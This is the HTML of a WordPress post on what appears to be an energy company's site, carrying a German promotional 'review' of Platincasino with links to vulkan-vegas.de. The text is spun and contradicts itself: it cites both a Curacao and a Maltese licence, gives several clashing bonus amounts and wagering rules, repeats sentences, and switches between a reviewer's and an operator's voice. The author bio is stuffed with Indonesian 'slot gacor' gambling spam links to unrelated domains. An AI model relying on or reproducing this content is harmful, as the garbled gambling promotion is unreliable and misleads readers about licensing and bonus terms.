<link rel='stylesheet' id='um_scrollbar-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.2.4' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://sktenerji.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sktenerji.com/wp-json/wp/v2/posts/3718" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sktenerji.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel='shortlink' href='https://sktenerji.com/?p=3718' />
<link rel="alternate" type="application/json+oembed" href="https://sktenerji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsktenerji.com%2Fplatincasino-im-test-sicher-dir-jetzt-bis-zu-2000-200-freispiel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sktenerji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsktenerji.com%2Fplatincasino-im-test-sicher-dir-jetzt-bis-zu-2000-200-freispiel%2F&#038;format=xml" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-270x270.png" />
</head>

<body class="post-template-default single single-post postid-3718 single-format-standard wp-custom-logo group-blog top-panel-invisible layout-fullwidth blog-default sidebar_enabled position-one-right-sidebar sidebar-1-3 elementor-default elementor-kit-6">
<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
		

<div class="site-header__wrap container">
		<div class="space-between-content">
		<div class="site-branding">
			<a href="https://sktenerji.com/" class="custom-logo-link" rel="home"><img width="2194" height="907" src="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" class="custom-logo" alt="SKT ENERGY" decoding="async" fetchpriority="high" srcset="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png 2194w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-300x124.png 300w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-1024x423.png 1024w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-768x317.png 768w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-1536x635.png 1536w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-2048x847.png 2048w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-600x248.png 600w" sizes="(max-width: 2194px) 100vw, 2194px" /></a>		</div>
			<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="main-navigation-inner">
		<ul id="main-menu" class="menu"><li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-710"><a href="https://sktenerji.com/">Home</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://sktenerji.com/about/">About</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://sktenerji.com/service/">Services</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://sktenerji.com/management-softwares/">Management Softwares</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://sktenerji.com/our-works/">Projects</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://sktenerji.com/contacts/">Contacts</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
		</div>
	</div>
	</header><!-- #masthead -->
	<div class="site-breadcrumbs ">
	<div class="site-breadcrumbs__wrap container">
				
		<div class="breadcrumbs"><div></div><div>
		<div class="breadcrumbs_content">
		<div class="breadcrumbs_wrap"><div class="breadcrumbs_item"><a href="https://sktenerji.com/" class="breadcrumbs_item_link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs_item"><div class="breadcrumbs_item_sep">&#47;</div></div> <div class="breadcrumbs_item"><span class="breadcrumbs_item_target">Platincasino Im Test Sicher Dir Jetzt Bis Zu 2000 &#038; 200 Freispiel</span></div>
		</div>
		</div></div>
		</div>			</div>
</div>	<div id="content" class="site-content ">

	<div class="site-content__wrap container">
		<div class="row">

			
			<div id="primary" class="col-xs-12 col-md-8">

				
				<main id="main" class="site-main"><article id="post-3718" class="post-3718 post type-post status-publish format-standard hentry category-vulkan-vegas-germany">
<header class="entry-header">
	<h1 class="entry-title h2-style">Platincasino Im Test Sicher Dir Jetzt Bis Zu 2000 &#038; 200 Freispiel</h1>	<div class="entry-meta">
		<span class="byline">By <a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span><span class="cat-links">In <a href="https://sktenerji.com/category/vulkan-vegas-germany/" rel="category tag">Vulkan Vegas Germany</a></span><span class="posted-on">Posted <time datetime="2022-11-30T16:13:33+00:00">November 30, 2022</time></span>	</div><!-- .entry-meta -->
</header><!-- .entry-header -->


<div class="entry-content">
	<p>Platincasino Im Test Sicher Dir Jetzt Bis Zu 2000 &#038; 200 Freispiele</p>
<h1>Platin Casino Sicher Ohne Limit 2023 Spielen! Testbericht</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Diese Hersteller Sind Mit An Bord</a></li>
<li><a href="#toc-1">Spielerschutz Wird Ernst Genommen</a></li>
<li><a href="#toc-2">Wichtige Daten Zum Platincasino</a></li>
<li><a href="#toc-3">Unsere Erfahrung Als Kunden Im Platin Casino</a></li>
<li><a href="#toc-4">Platin Casino Details</a></li>
<li><a href="#toc-5">Ist Das Platin Casino Sicher Und Seriös?</a></li>
<li><a href="#toc-6">Willkommensbonus Im Platincasino</a></li>
<li><a href="#toc-7">Platin Casino</a></li>
<li><a href="#toc-8">Einzahlungen Und Auszahlungen Im Platincasino</a></li>
<li><a href="#toc-9">Spiele Im Platin Casino</a></li>
<li><a href="#toc-10">Die Spiele Im Platincasino</a></li>
<li><a href="#toc-11">Das Platin Live Casino: Leider Fehlanzeige</a></li>
<li><a href="#toc-12">Auch Von Unterwegs – Platincasino Mobil Spielen</a></li>
<li><a href="#toc-13">Progressive Jackpots Für Die Ganz Großen Gewinne</a></li>
<li><a href="#toc-14">Der Willkommensbonus: Mit Bonuscode Bis Zu 250 Eur + 120 Free Spins</a></li>
<li><a href="#toc-15">Der Platincasino Kundenservice</a></li>
<li><a href="#toc-16">Roulette, Poker Und Co 24/7 Gegen Den Computer Spielen</a></li>
<li><a href="#toc-17">Vertrauen Ist Uns Wichtig – Sicherheit Im Platincasino</a></li>
<li><a href="#toc-18">Unsere Casino Empfehlung:</a></li>
<li><a href="#toc-19">Spielerschutz Wird Ernst Genommen</a></li>
<li><a href="#toc-20">Auch Von Unterwegs – Platincasino Mobil Spielen</a></li>
<li><a href="#toc-21">Diese Hersteller Sind Mit An Bord</a></li>
<li><a href="#toc-22">Spiele Im Platin Casino</a></li>
<li><a href="#toc-23">Der Platincasino Kundenservice</a></li>
<li><a href="#toc-24">Unsere Erfahrung Als Kunden Im Platin Casino</a></li>
<li><a href="#toc-25">Roulette, Poker Und Co 24/7 Gegen Den Computer Spielen</a></li>
<li><a href="#toc-30">Das Platin Live Casino: Leider Fehlanzeige</a></li>
<li><a href="#toc-32">Unsere Casino Empfehlung:</a></li>
<li><a href="#toc-34">Progressive Jackpots Für Die Ganz Großen Gewinne</a></li>
</ul>
</div>
<p>Nutze die Chance und sichere dir zusätzliches Geld zum Spielen in dem PlatinCasino. Wenn du dich für Platincasino entscheidest, setzt du auf einen fairen und seriösen Anbieter – so sagt es die Glücksspiellizenz von Curacao. So gewährleistet das Platicnasino eine sichere Umgebung für dich, denn Vertrauen ist sehr wichtig, denn nur so können lange Kundenbindungen entstehen. Wir sind uns sicher, dass du schnell die Vorteile von Online Spielautomaten erkennen wirst, da die RTP-Rate im Durchschnitt über 90 % liegt. Der Spielautomat Blood Suckers eine beachtliche Auszahlungsquote von 98 %. Unsere theoretischen Werte werden von eCOGRA regelmäßig überprüft.</p>
<p>Das PlatinCasino startete im September 2013 als Online Casino und überzeugte schnell mit dem umfangreichen Spieleangebot. Egal ob die klassische Merkur Slots oder moderne Spielautomaten, für jeden Anspruch gibt es hier passende Spiele. Zusätzlich überzeugt das PlatinCasino mit einem guten Bonusangebot für neue Spieler. Du solltest dir als Neuspieler das Willkommensangebot nicht entgehen lassen.</p>
<h2 id="toc-0">Diese Hersteller Sind Mit An Bord</h2>
<p>Auch wenn die Auswahl hier kleiner ausfällt als bei anderen Online Casinos, gibt es verschiedene Varianten. Baccarat gibt es etwa als Mini Baccarat oder Dragon Bonus Baccarat. Pokerfreunde finden zum Beispiel Jackpot Poker MH oder Fortune Pai Gow Poker vor. Positiv ist uns aufgefallen, dass das Sortiment regelmäßig aktualisiert wird. In der Kategorie der neuen Spiele findet sich eine Vielzahl von Titeln – die meisten tatsächlich brandneu <a href="https://vulkan-vegas.de">https://vulkan-vegas.de</a>.</p>
<ul>
<li>Für Einzahlungen stehen im Platin Casino verschiedene bekannte Methoden zur Verfügung.</li>
<li>Insgesamt mehr als 40 Spieleentwickler präsentieren ihre Games im Platin Casino.</li>
<li>Die Menüs wurden wie bei der Desktop-Version perfekt an die mobilen Endgeräte angepasst und sind sehr benutzerfreundlich gestaltet.</li>
</ul>
<p>Nicht nur Neukunden erhalten im Platin  Casino Boni und Vergünstigungen. Durch das VIP Programm – den Platinclub – ist dies auch für Bestandskunden möglich. Wer die erste Einzahlung tätigt, ist automatisch Bronzemitglied. Damit in einem so großen Angebot die Übersicht nicht verloren geht, hat das Platin Casino einige Such- und Sortierfunktionen in die Plattform eingebaut.</p>
<h3 id="toc-1">Spielerschutz Wird Ernst Genommen</h3>
<p>Wenn du es aber nicht so eilig hast, kannst du deine Anfrage auch via E-Mail schicken. Das Platincasino hat insgesamt eine durchschnittliche Auszahlungsquote von 96,33 %, was über dem Durchschnitt der Online Casino-Branche liegt. Du wirst überrascht sein, wie viel Abwechslung dir Platincasino unterwegs bieten kann. Zudem können jederzeit Ein- und Auszahlungen ohne großen Aufwand getätigt werden. Insgesamt steht in der mobilen Version der ganze Funktionsumfang wie auch bei der Desktop-Version zur Verfügung.</p>
<ul>
<li>Damit in einem so großen Angebot die Übersicht nicht verloren geht, hat das Platin Casino einige Such- und Sortierfunktionen in die Plattform eingebaut.</li>
<li>Das Platin Casino ist ein spannender Anbieter aus der zweiten Reihe.</li>
<li>So gibt es zum Beispiel das große Feiertagsturnier von Spinominal sowie saisonale Aktionen (zum Beispiel zu Halloween, Weihnachten etc.).</li>
<li>10 % wöchentliches Cashback und unbegrenzt gültige Treuepunkte.</li>
<li>Alle Einzahlungen laufen relativ schnell ab und das Guthaben ist in der Regel sofort verfügbar.</li>
</ul>
<p>Aktuell gibt es ein Wilkommenspaket von bis zu 2000 Euro auf die ersten 4 Einzahlungen. Zusätzlich zur ersten Einzahlung im Platincasino bekommst Du noch 200 Freispiele! Zum Ausprobieren und Kennenlernen ist das eine gute Option.</p>
<h3 id="toc-2">Wichtige Daten Zum Platincasino</h3>
<p>Allerdings sind die Bedinungen für die Auszahlung recht sportlich. Für die 40-fache Umsetzung bleiben Dir lediglich 24 Stunden. Für Einzahlungen stehen im Platin Casino verschiedene bekannte Methoden zur Verfügung. Die Mindesteinzahlung beträgt unabhängig von der gewählten Methode 10 EUR. Möglich sind etwa Trustly, Sofort, Skrill, Neteller und Paysafecard. Auszahlungen werden je nach gewählter Methode entweder sofort oder innerhalb von 1-3 Tagen gutgeschrieben <a href="https://vulkan-vegas.de/vulkan-vegas-promo-code/">https://vulkan-vegas.de/vulkan-vegas-promo-code/</a>.</p>
<ul>
<li>Spieler finden ausführliche Informationen über die Vorgehensweise bei einer Selbsteinschätzung.</li>
<li>In diesem Bereich gibt es eine Reihe von bekannten Herstellern, mit denen das Casino kooperiert.</li>
<li>Das PlatinCasino gehört zu den guten Anlaufstellen für Casino Spieler.</li>
<li>Die 200 Freispiele – für die eine Mindesteinzahlung von 20€ vorgenommen werden muss – werden Dir in je 4 50er Blöcken freigeschaltet.</li>
</ul>
<p>Auf beiden Stufen gilt ein maximale zulässiger Einsatz von 5 EUR pro Spielrunde. Für Gewinne aus Freispielen gilt eine 75-fache Umsatzbedingung bei einem maximalen Auszahlungsbetrag von 100 EUR. Die Menüs wurden wie bei der Desktop-Version perfekt an die mobilen Endgeräte angepasst und sind sehr benutzerfreundlich gestaltet. Mit nur wenigen Handgriffen lassen sich die einzelnen Rubriken öffnen und durchsuchen.</p>
<h2 id="toc-3">Unsere Erfahrung Als Kunden Im Platin Casino</h2>
<p>Wir haben Bonus, Spieleangebot und weitere Aspekte kritisch durchleuchtet und nennen alle Fakten, die für Spieler wichtig sind. Das Platin Casino ist eines der beliebtesten Online Casinos mit EU-Lizenz aus Malta. Für die Spieler machen wir die Umgebung fürs Zocken sicher und zuverlässig. So werden die versprochenen Werte überwacht und kontrolliert. Neben hohen Manipulationsschutz legen wir auch hohen Wert auf Datenschutz und gültige Lizenzen.</p>
<ul>
<li>So gewährleistet das Platicnasino eine sichere Umgebung für dich, denn Vertrauen ist sehr wichtig, denn nur so können lange Kundenbindungen entstehen.</li>
<li>Ganz unten auf der Seite sind zahlreiche bekannte Spiele direkt verlinkt.</li>
<li>Auf Deine zweite Einzahlung im Platincasino bekommst Du ebenfalls einen 100% Bonus auf eine Einzahlung bis zu 500€.</li>
<li>Mit nur wenigen Handgriffen lassen sich die einzelnen Rubriken öffnen und durchsuchen.</li>
</ul>
<p>So ermöglichen viele unserer Titel aus dem Spielautomatenangebot einen Mindesteinsatz von 0,01 €. Die Auszahlungsquote, auch als RTP-Wert bekannt, liegt weit über den 60 %, die bei stationären Spielautomaten üblich ist. Sonntags kannst Du Dich im Platincasino auf einen Freispiele-Bonus freuen. Mit dem Bonuscode „SUNDAY“ bekommst Du bei einer Einzahlung von 20€ 20 Freispiele freigeschaltet. Zahlst Du 50€ ein sind es 70 Freispiele und für eine 100€ Einzahlung sind es dann 200 Freispiele. Das Bonusguthaben aus den Freispielen bleibt 24 Stunden gültig und muss für eine Auszahlung 40x umgesetzt werden.</p>
<h2 id="toc-4">Platin Casino Details</h2>
<p>Du benötigst lediglich eine stabile Internetverbindung, wenn du keine Unterbrechungen erleben und von der erstklassigen Performance profitieren willst. Auch das Platincasino kommt nicht ohne attraktiven Willkommensbonus aus. Aktuell kannst Du als neuer Spieler ein Bonuspaket von bis zu 2000€ und 200 Freispielen erhalten.</p>
<p>Außerdem gibt es einen gut erreichbaren Kundenservice, den wir einmal via Live Chat kontaktiert haben. Hier wurde uns schnell und in deutscher Sprache weitergeholfen. Die gesamte Spielerschutzthematik das Platin Casino unserer Meinung nach sehr ernst.</p>
<h3 id="toc-5">Ist Das Platin Casino Sicher Und Seriös?</h3>
<p>Für moderne Online Casinos ist die mobile Unterhaltung inzwischen ein Pflichtprogramm, um auf dem Markt der Glücksspiele mitkonkurrieren zu können. Deshalb kannst du auch im Platincasino die besten Titel als mobile Version spielen. So brauchst du nicht extra eine Platincasino-App herunterzuladen, sondern kannst gleich losspielen. Wer einen neuen VIP-Rang erreicht, erhält ein Willkommensgeschenk. Die Bandbreite reicht hier von von Freispielen für Book of Dead bis hin zu 25 EUR Bonusgeld mit lediglich 15-facher Umsatzbedingung.</p>
<p>Und auch im Nachhinein für treue Spieler gibt es interessante Bonusaktionen zu entdecken. Das PlatinCasino gehört zu den guten Anlaufstellen für Casino Spieler. Es gibt für die verschiedenen Spielertypen interessante Spieleangebote von Größen wie Netent und Microgaming.</p>
<h2 id="toc-6">Willkommensbonus Im Platincasino</h2>
<p>Auf die erste Einzahlung von bis zu 500€ bekommst Du einen 100% Bonus. Zusätzlich erwarten Dich noch 200 Freispiele für den Slot Book of the Fallen. Die 200 Freispiele – für die eine Mindesteinzahlung von 20€ vorgenommen werden muss – werden Dir in je 4 50er Blöcken freigeschaltet. Das bedeutet, am Tag Deiner Einzahlung werden 50 Freispiele freigeschaltet und auf den drei darauffolgenden Tagen folgen jeweisl 50 Freispiele. Wir behalten unseren Aufenthalt im Platin Casino positiv in Erinnerung. Die gesamte Atmosphäre ist ansprechend, die Casinoumgebung wirkt professionell und kundenorientiert.</p>
<p>Wer insgesamt mehr als 1150 EUR einzahlt, wird Goldmitglied. Für Einzahlungen ab 1000 EUR pro Monat gibt es schließlich den höchstmöglichen Platinstatus. Dieser Status bleibt erhalten, solange monatlich mindestens 1000 EUR eingezahlt werden. Das Casino hat erkennbar Interesse an Kunden aus Deutschland.</p>
<h3 id="toc-7">Platin Casino</h3>
<p>Im VIP-Programm werden Platincoins gesammelt – je höher der erreichte Rang, desto mehr Coin gibt es für jeden Euro Einsatz. Mit den Coins lassen sich zum Beispiel Freispiele oder Boni kaufen. Bereits ab der zweiten Einzahlung an einem weiteren Tag wird der Status Silber verliehen.</p>
<ul>
<li>Die Auszahlungen werden üblicherweise innerhalb von 24 Stunden bearbeitet.</li>
<li>Es gibt für die verschiedenen Spielertypen interessante Spieleangebote von Größen wie Netent und Microgaming.</li>
<li>Dieser Status bleibt erhalten, solange monatlich mindestens 1000 EUR eingezahlt werden.</li>
<li>Darüber hinaus gibt es einige kleinere Studios, die durchaus als Geheimtipp gelten können.</li>
<li>Für Gewinne aus Freispielen gilt eine 75-fache Umsatzbedingung bei einem maximalen Auszahlungsbetrag von 100 EUR.</li>
<li>Außerdem werden konkrete Tipps zum Umgang mit Glücksspiel gegeben.</li>
</ul>
<p>Beispiele dafür waren zum Zeitpunkt unseres Besuchs Popwins Piggy Pop von Yggdrasil, 1942 Sky Warrior von Red Tiger und Book of Fallen von Pragmatic Play. Als neuer Spieler wirst du im PlatinCasino direkt mit einem guten Willkommensbonus belohnt und überrascht. Es gibt auf die erste Einzahlung Bonusgeld von bis zu 100 Euro.</p>
<h3 id="toc-8">Einzahlungen Und Auszahlungen Im Platincasino</h3>
<p>Die Auszahlungen werden üblicherweise innerhalb von 24 Stunden bearbeitet. Natürlich musst du deine Daten verifizieren, indem du eine Ausweiskopie vorweist. Für Auszahlungen stehen dir fast die gleichen Methoden zur Verfügung wie auch bei der Einzahlung. Falls du im FAQ-Bereich jedoch keine Lösung findest, steht dir  der Support von Platincasino via E-Mail und Live-Chat zur Verfügung. Zudem steht dir ein deutschsprachiges Team zur Seite und bearbeitet all deine Anliegen kompetent und freundlich. Der schnellste Kontaktweg ist natürlich der Live-Chat.</p>
<ul>
<li>Zahlst Du 50€ ein sind es 70 Freispiele und für eine 100€ Einzahlung sind es dann 200 Freispiele.</li>
<li>Außerdem gibt es einen gut erreichbaren Kundenservice, den wir einmal via Live Chat kontaktiert haben.</li>
<li>Die Geschäfts- und Bonusbedingungen wurden ins Deutsche übersetzt.</li>
<li>Mit den Coins lassen sich zum Beispiel Freispiele oder Boni kaufen.</li>
</ul>
<p>Technisch ist das Casino ausgereift, rechtlich handelt es sich um einen voll lizenzierten und seriösen Betreiber. Der Bonus ist im großen Ganzen attraktiv und wird durch das VIP Programm mit zusätzlichen Vergünstigungen bis hin zu 10 % wöchentlichem Cashback ergänzt. Nach den ersten 20 Freispielen für die Registrierung gibt es weitere 30 Freispiele für die erste Einzahlung. Zusätzlich sind 70 Freispiele (7×10 Free Spins pro Tag) möglich.</p>
<h2 id="toc-9">Spiele Im Platin Casino</h2>
<p>Insgesamt mehr als 40 Spieleentwickler präsentieren ihre Games im Platin Casino. Darunter sind sehr bekannte Namen wie Play‘n Go, Yggdrasil, Big Time Gaming oder Microgaming. Auch Red Tiger, iSoftBet, Merkur, Quickspin und Pragmatic Play sind mit dabei. Darüber hinaus gibt es einige kleinere Studios, die durchaus als Geheimtipp gelten können. Alle Einzahlungen laufen relativ schnell ab und das Guthaben ist in der Regel sofort verfügbar.</p>
<ul>
<li>Deshalb haben wir im Platin Casino Test ganz besonders auf das Spieleangebot geachtet.</li>
<li>Für die Spieler machen wir die Umgebung fürs Zocken sicher und zuverlässig.</li>
<li>Für die Ersteinzahlung sowie den dafür gutgeschriebenen Bonus gilt eine 30 -fache Umsatzbedingung.</li>
<li>Möglich sind etwa Trustly, Sofort, Skrill, Neteller und Paysafecard.</li>
</ul>
<p>Zum einen geht es um Information und Sensibilisierung. Spieler finden ausführliche Informationen über die Vorgehensweise bei einer Selbsteinschätzung. Außerdem werden konkrete Tipps zum Umgang mit Glücksspiel gegeben. Diese veranstaltet das Platin Casino häufig in Kooperation mit Herstellern. So gibt es zum Beispiel das große Feiertagsturnier von Spinominal sowie saisonale Aktionen (zum Beispiel zu Halloween, Weihnachten etc.).</p>
<h3 id="toc-10">Die Spiele Im Platincasino</h3>
<p>Auf Deine zweite Einzahlung im Platincasino bekommst Du ebenfalls einen 100% Bonus auf eine Einzahlung bis zu 500€. Die Umsatzbedinungen sind wie bei der ersten Einzahlung. Auf die dritte Einzahlung bekommst Du zusätzlich noch einen 50% Bonus bis zu 500€ und bei der vierten Einzahlung ebenfalls. Auch für Glücksspiele oder Apps haben wir viele Tipps, Tricks und Hinweise für verschiedene Spiele. Das Casino zeigt sich gegenüber seinen Kunden offen und veröffentlicht viele Informationen in sozialen Netzwerken.</p>
<p>Spieler können das Sortiment einerseits alphabetisch sortieren. Andererseits lassen sich Spiele nach Hersteller filtern. Außerdem ist es möglich, gezielt neue Spiele sowie Topspiele aufzusuchen. Deshalb haben wir im Platin Casino Test ganz besonders auf das Spieleangebot geachtet. Im Sortiment sind mehr als 2500 Titel – fast ausschließlich Spielautomaten. Das Platin Casino hat sich somit auf Slots spezialisiert.</p>
<h2 id="toc-11">Das Platin Live Casino: Leider Fehlanzeige</h2>
<p>Hier finden Sie Spielregeln und Spielanleitungen für über 2000 Spiele. Das Platin Casino ist für alle Freunde von Slots einen Besuch wert. Es gibt eine große Auswahl mit mehr als 2.500 Spielautomaten dutzender Hersteller.</p>
<ul>
<li>Das Casino hat erkennbar Interesse an Kunden aus Deutschland.</li>
<li>Wer einen neuen VIP-Rang erreicht, erhält ein Willkommensgeschenk.</li>
<li>Doch auch ohne eine Kreditkarte kannst du Geld einzahlen, z.</li>
</ul>
<p>Im Hinblick auf die Bonusbedingungen macht es das Platin Casino etwas komplizierter als notwendig. Für die Ersteinzahlung sowie den dafür gutgeschriebenen Bonus gilt eine 30 -fache Umsatzbedingung. Bei der zweiten Einzahlung beträgt die Umsatzbedingung 35x. Außerdem gilt hier ein maximaler Auszahlungsbetrag von 1000 EUR.</p>
<h2 id="toc-12">Auch Von Unterwegs – Platincasino Mobil Spielen</h2>
<p>Das Platin Casino ist ein spannender Anbieter aus der zweiten Reihe. Hier gibt es nicht nur unzählige Slots und einen hohen Neukundenbonus, sondern auch ein gut ausgestattetes VIP Programm. 10 % wöchentliches Cashback und unbegrenzt gültige Treuepunkte.</p>
<ul>
<li>Egal ob die klassische Merkur Slots oder moderne Spielautomaten, für jeden Anspruch gibt es hier passende Spiele.</li>
<li>Zum Ausprobieren und Kennenlernen ist das eine gute Option.</li>
<li>Neben hohen Manipulationsschutz legen wir auch hohen Wert auf Datenschutz und gültige Lizenzen.</li>
<li>So brauchst du nicht extra eine Platincasino-App herunterzuladen, sondern kannst gleich losspielen.</li>
</ul>
<p>Auch treue Spieler im Platincasino profitieren von Bonusangeboten. Jeden Donnerstag gibt es aktuell einen Reload-Bonus! Hier kannst Du mit dem Bonuscode „THURSDAY“ einen 50% Bonus bis zu 250€ erhalten. Die Mindesteinzahlung zum Erhalt des Angebotes sind 20€.</p>
<h3 id="toc-13">Progressive Jackpots Für Die Ganz Großen Gewinne</h3>
<p>Die Geschäfts- und Bonusbedingungen wurden ins Deutsche übersetzt. Es gibt einen deutschsprachigen, nach Kategorien geordneten FAQ Bereich. Ganz unten auf der Seite sind zahlreiche bekannte Spiele direkt verlinkt. Dennoch gibt es einige weitere Casino Klassiker, die einen Blick wert sind.</p>
<ul>
<li>Beispiele dafür waren zum Zeitpunkt unseres Besuchs Popwins Piggy Pop von Yggdrasil, 1942 Sky Warrior von Red Tiger und Book of Fallen von Pragmatic Play.</li>
<li>Falls du im FAQ-Bereich jedoch keine Lösung findest, steht dir der Support von Platincasino via E-Mail und Live-Chat zur Verfügung.</li>
<li>Mit dem Bonuscode „SUNDAY“ bekommst Du bei einer Einzahlung von 20€ 20 Freispiele freigeschaltet.</li>
<li>Wir haben Bonus, Spieleangebot und weitere Aspekte kritisch durchleuchtet und nennen alle Fakten, die für Spieler wichtig sind.</li>
</ul>
<p>Hierbei handelt es sich um ein unabhängiges Testlabor. Die getesteten Spiele durchlaufen bei den Tests mehrere tausend Testdurchgänge, um die angezeigte RTP-Quote zu errechnen. In erster Linie richtet sich unser Angebot an neue Spieler, die in der Welt der Online Casinos noch nicht so viel Erfahrung sammeln konnten.</p>
	</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-meta"></div>
</footer><!-- .entry-footer --></article><div class="post-author-bio">
	<div class="post-author__avatar"><img src="https://sktenerji.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-140 um-avatar um-avatar-default" width="140" height="140" alt="sktenerji" data-default="https://sktenerji.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" /></div>
	<div class="post-author__content">
		<h4 class="post-author__title"><span class="author"><a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span></h4>
		<div class="post-author__content">Dalam artikel ini, kami akan membahas 10 <a href="https://turntabletoday.com/-/">slot gacor terbaik</a> di 7evenluck yang mudah dimenangkan dan memberikan kesempatan besar untuk meraih jackpot. Dari tema yang menarik hingga fitur bonus yang menguntungkan, semua hal yang Anda butuhkan untuk memenangkan taruhan slot ada di sini.

<a href="https://bav.vetshop.sk/-/"><strong>Situs Slot Gacor&lt;  merupakan Situs Judi slot online Terbaru dan Terbaik yang
                  melayani Daftar Slot Online Terpercaya berdiri sejak tahun 2020 yang punyai ribuan member setia aktif
                  tiap tiap harinya. Kemudahan tepat bermain mampu memakai Aplikasinya dimainkan berasal berasal dari
                  Smartphone / Mobile Phone PC (Desktop) dan (Android &amp; IOS). Agen judi online Slot Gacor Terbaru
                  termasuk menghadirkan type taruhan Togel Online, Casino Online, Slot Online Uang Asli, Tembak Ikan
                  Online dan tetap banyak game duit asli lainnya yang tersedia di sini.<a href="https://vetshop.sk/-/" title="Situs Slot Gacor">Slot
                    Online gacor 

</a>Web <a href="https://grljournals.in/jkr/">Slot Gacor Hari Ini</a> terlengkap dengan bonus terbaik. Para player yang telah bergabung jadi member tentu dapat merasakan berjenis- jenis- jenis profit menarik lain. Artikel ini copas dari web slot gacor Anjuran Pola Slot Gacor taman bocoran slot Gacor terbaik menyajikan teknologi wallet yang membuat ke gampangan dalam memainkan segala game dalam satu akun saja buat bermain judi online serta <a href="https://grljournals.in/jkr/">Slot Gacor hari ini</a><a title="Slot Gacor" href="https://clac.cientifica.edu.pe/vgs/">info slot gacor hari ini</a>
<a href="https://info.cientifica.edu.pe/wp-content/daftar-slot-demo/">slot gacor gampang menang</a></div>
	</div>
</div>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sktenerji.com/yaxshi-melbet-promo-kodi-qancha-beradi-garbiy-togli-kabel/" rel="prev">
		<div class="screen-reader-text">Previous</div>
		<i class="fa fa-chevron-left" aria-hidden="true"></i>
		<div class="nav-text">Previous</div>
		<h4 class="post-title">Yaxshi Melbet promo-kodi qancha beradi? G&#8217;arbiy tog&#8217;li kabel</h4></a></div><div class="nav-next"><a href="https://sktenerji.com/supercasino/" rel="next">
		<div class="screen-reader-text">Next</div>
		<i class="fa fa-chevron-right" aria-hidden="true"></i>
		<div class="nav-text">Next</div>
		<h4 class="post-title">SuperCasino</h4></a></div></div>
	</nav></main><!-- #main -->

				
			</div><!-- #primary -->

			
			
	<aside id="secondary" class="col-xs-12 col-md-4 widget-area">
		
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://sktenerji.com/draftkings-jeu-de-casino-droit-vivre-marchand-parier-sur-strasbourg-sign-up-today/">DraftKings Jeu De Casino  Droit Vivre Marchand Parier Sur  Strasbourg Sign Up Today</a>
									</li>
											<li>
